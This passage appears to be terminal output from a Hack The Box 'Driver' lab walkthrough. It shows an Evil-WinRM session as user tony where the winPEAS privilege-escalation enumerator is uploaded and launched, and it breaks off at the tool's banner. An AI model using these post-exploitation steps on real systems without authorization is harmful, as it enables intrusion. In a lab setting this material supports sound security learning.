 Apr 15 | 8 : 06 192.168.100.54 10.10.14.6 Driver --> 10.10.11.106
*Evil-WinRM* PS C:\Users\tony\privesc> upload /home/droix/Escritorio/htb/labs/easy/driver/content/winPEASx64.exe
Info: Uploading /home/droix/Escritorio/htb/labs/easy/driver/content/winPEASx64.exe to C:\Users\tony\privesc\winPEASx64.exe
Data: 2701312 bytes of 2701312 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\tony\privesc> dir
Directory: C:\Users\tony\privesc
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/15/2023   2:03 PM        2025984 winPEASx64.exe
*Evil-WinRM* PS C:\Users\tony\privesc> ./winPEASx64.exe
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
Long paths are disabled, so the maximum length of a path supported is 260 chars (this may cause false negatives when looking for files). If you are admin, you can enable it with 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\FileSystem
/v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
ADVISORY: winpeas should be used for authorized penetration testing and/or educational purposes only.Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own devices and/
or with the device owner's permission.
WinPEAS-ng by @carlospolopm
/---------------------------------------------------------------------------------\